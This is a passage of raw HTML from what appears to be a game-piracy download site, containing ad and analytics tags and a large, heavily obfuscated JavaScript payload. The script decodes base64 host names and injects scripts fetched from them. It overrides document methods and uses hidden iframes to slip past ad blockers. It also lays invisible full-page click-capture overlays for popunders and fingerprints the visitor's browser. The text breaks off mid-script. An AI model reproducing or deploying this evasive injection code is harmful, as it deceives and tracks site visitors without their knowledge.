                                    <div id="wk-grid5b3" class="wk-grid-width-1-1 wk-grid wk-grid-match wk-grid-small " data-wk-grid-match="{target:'> div > .wk-panel', row:true}" data-wk-grid-margin>
                                        
                                    </div>
                                </div>
                            </div>
							<script type="text/javascript">
	atOptions = {
		'key' : '2eb4df8d0d6d886694c166caac78d7c0',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.topcreativeformat.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"></script>
                        </div>
                    </aside>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wink">
	<a href="https://fitgirlrepacks.co/">FitGirl Repacks</a>
</div>
<script type="text/javascript" src="https://igg-games.cc/assets/js/app.min.js?v1.0.2"></script>
<!-- <script>
    try { // particles
jQuery(function() {
	jQuery('.tm-headerbar-top').attr('id', 'particles-js');
	var url = 'https://igg-games.cc/assets/js/particles.min.js';
	jQuery.getScript(url, function() {
		particlesJS.load('particles-js', 'https://igg-games.cc/assets/js/particlesjs-config.json');
	}).done(function() {
		setTimeout(function() {
       jQuery('.particles-js-canvas-el').attr('height', '150');
        }, 1);
	});
});
 } catch (e) { console.error('Custom Theme JS Code: ', e); }
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSPE2ZXGMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FSPE2ZXGMY');
</script>







<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var u=window,g="e95b1653346fbc19bd488aebdcb9a279",i=[["siteId",810-64*704+259*424+3748288],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],m=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL21yZWFkeS5taW4uY3Nz","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvUXJWck1qL2NuZy1qc29uZWRpdG9yLm1pbi5qcw==","d3d3LmpucWVnb3FlLmNvbS9wcmVhZHkubWluLmNzcw==","d3d3LmhjY2F4dHhmcS5jb20vbi9sbmctanNvbmVkaXRvci5taW4uanM="],d=-1,c,q,a=function(){clearTimeout(q);d++;if(m[d]&&!(1790654895000<(new Date).getTime()&&1<d)){c=u.document.createElement("script");c.type="text/javascript";c.async=!0;var s=u.document.getElementsByTagName("script")[0];c.src="https://"+atob(m[d]);c.crossOrigin="anonymous";c.onerror=a;c.onload=function(){clearTimeout(q);u[g.slice(0,16)+g.slice(0,16)]||a()};q=setTimeout(a,5E3);s.parentNode.insertBefore(c,s)}};if(!u[g]){try{Object.freeze(u[g]=i)}catch(e){}a()}})();
/*]]>/* */
</script>
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=8207323,U=8207322,jf=360,lf=1,yf=10,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS84MjA3MzIz',lr='am5iaGkuY29t',_n=2,On=1764735010*e.Lr,Bn='V2@%YSU2B]G~',Cn='rpt',Hn='f17cxfjhejt',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_umiyi',Un='_eobkq',Vn=false,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return 